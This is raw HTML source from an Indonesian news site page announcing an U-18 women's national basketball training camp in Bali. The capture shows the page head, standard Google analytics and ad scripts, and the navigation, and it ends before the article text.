

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/
body_size: 19452
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia</title>
<meta name="description" content="BALI(Cakrawalaindonesia.id) - Timnas Basket Putri U-18 langsung gelar training center (TC) usai selesaikan tahapan seleksi pada 22 hingga 24 Maret lalu. TC"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia" />
<meta property="og:description" content="BALI(Cakrawalaindonesia.id) - Timnas Basket Putri U-18 langsung gelar training center (TC) usai selesaikan tahapan seleksi pada 22 hingga 24 Maret lalu. TC" />
<meta property="og:url" content="https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Bali" />
<meta property="article:tag" content="Basket" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Olahraga" />
<meta property="article:tag" content="Timnas Basket Putri" />
<meta property="article:section" content="BALI" />
<meta property="og:updated_time" content="2024-04-01T19:24:32+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="854" />
<meta property="og:image:alt" content="Timnas Basket Putri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-01T16:45:07+07:00" />
<meta property="article:modified_time" content="2024-04-01T19:24:32+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia" />
<meta name="twitter:description" content="BALI(Cakrawalaindonesia.id) - Timnas Basket Putri U-18 langsung gelar training center (TC) usai selesaikan tahapan seleksi pada 22 hingga 24 Maret lalu. TC" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg","width":"1280","height":"854","caption":"Timnas Basket Putri","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/bali/","name":"BALI"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/","name":"18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#webpage","url":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/","name":"18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia","datePublished":"2024-04-01T16:45:07+07:00","dateModified":"2024-04-01T19:24:32+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia","datePublished":"2024-04-01T16:45:07+07:00","dateModified":"2024-04-01T19:24:32+07:00","articleSection":"BALI","author":{"@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"BALI(Cakrawalaindonesia.id) - Timnas Basket Putri U-18 langsung gelar training center (TC) usai selesaikan tahapan seleksi pada 22 hingga 24 Maret lalu. TC","name":"18 Pemain Langsung Gabung TC Timnas Basket Putri di GOR Merpati Bali | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2024/04/53.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2F18-pemain-langsung-gabung-tc-timnas-basket-putri-di-gor-merpati-bali%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/27299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=27299' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-27299 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-has-mobilemenu">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/pendiri-yayasan-an-nurmaniyah-kunjungi-mahasiswa-kkn-stes-bhakti-nugraha-di-cibitung-tengah/" class="gmr-recent-marquee" title="Pendiri Yayasan An-Nurmaniyah Kunjungi Mahasiswa KKN STES Bhakti Nugraha di Cibitung Tengah">Pendiri Yayasan An-Nurmaniyah Kunjungi Mahasiswa KKN STES Bhakti Nugraha di Cibitung Tengah</a>
								<a href="https://cakrawalaindonesia.id/ungkap-kasus-narkotika-polsek-ujung-batu-amankan-pengedar-dan-sabu-242-gram/" class="gmr-recent-marquee" title="Ungkap Kasus Narkotika, Polsek Ujung Batu Amankan Pengedar dan Sabu 2,42 Gram">Ungkap Kasus Narkotika, Polsek Ujung Batu Amankan Pengedar dan Sabu 2,42 Gram</a>
								<a href="https://cakrawalaindonesia.id/panitia-aja-2025-umumkan-nomine-anugerah-jurnalistik-adinegoro-2025-berikut-daftar-peraih-nomine/" class="gmr-recent-marquee" title="Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine">Panitia AJA 2025 Umumkan Nomine Anugerah Jurnalistik Adinegoro 2025, Berikut Daftar Peraih Nomine</a>
								<a href="https://cakrawalaindonesia.id/satreskrim-polres-rohul-amankan-seorang-pemuda-curi-kabel-lampu-jalan-di-simpang-supra/" class="gmr-recent-marquee" title="Satreskrim Polres Rohul Amankan Seorang Pemuda Curi Kabel Lampu Jalan di Simpang Supra">Satreskrim Polres Rohul Amankan Seorang Pemuda Curi Kabel Lampu Jalan di Simpang Supra</a>
								<a href="https://cakrawalaindonesia.id/pwi-pusat-rampungkan-draf-penyempurnaan-pd-prt-perjelas-mekanisme-pemilihan-ketum-dan-pembentukan-majelis-tinggi/" class="gmr-recent-marquee" title="PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi">PWI Pusat Rampungkan Draf Penyempurnaan PD/PRT, Perjelas Mekanisme Pemilihan Ketum dan Pembentukan Majelis Tinggi</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
